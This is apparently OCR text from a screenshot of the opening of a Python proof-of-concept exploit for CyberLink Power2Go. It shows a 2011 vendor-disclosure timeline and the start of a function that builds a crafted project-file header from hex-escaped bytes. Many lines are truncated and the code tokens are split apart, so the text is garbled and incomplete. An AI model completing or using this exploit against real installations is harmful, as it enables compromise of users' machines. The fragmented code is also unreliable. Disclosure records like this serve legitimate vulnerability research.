
### Vendor logs:
# 10/10/2011 - Bug found
# 10/11/2011 - Vendor contacted
# 10/11/2011 - Vendor replied and 
# 10/11/2011 - POC sent to vendor
# 10/31/2011 - Vendor said the POC
# 10/27/2011 - Submitted to CERT
# 11/09/2011 - CyberLink updated t
# 11/09/2011 - POC still works on 
# 12/09/2011 - No response from ve
import
 time
,
sys

def
power2go
(
)
:
# header for power2go
	header 
=
(
"\x3c\x50\x72\x6f\x6a\x65\x63\
"\x3d\x22\x69\x6e\x73\x65\x63\
"\x76\x65\x72\x73\x69\x6f\x6e\